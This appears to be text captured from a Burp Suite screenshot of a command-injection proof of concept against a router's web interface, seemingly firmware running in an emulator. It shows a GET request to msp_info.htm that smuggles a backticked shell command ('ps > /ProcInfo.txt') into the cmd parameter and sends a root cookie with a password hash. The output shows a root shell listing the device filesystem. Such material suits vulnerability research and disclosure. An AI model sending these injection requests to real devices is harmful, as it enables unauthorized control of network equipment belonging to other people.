 Send Cancel < > Target: http://192.168.1.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /msp_info.htm?flag=cmd&cmd=
`ps%20%3E%20/ProcInfo.txt` HTTP/1.1
2 Host: 192.168.1.1
3 Accept: application/json, text/javascript, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Cookie: userid=root; gw_userid=
root,gw_passwd=3367B3DE1D5A18392A560817EC87A7C9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 7
Inspector
Notes
etc hd_share lost+found root tmp
etc_ro home media run usr
/ # ls
bin firmadyne init mnt sbin var
dev hd lib proc sys
etc hd_share lost+found root tmp
etc_ro home media run usr
/ #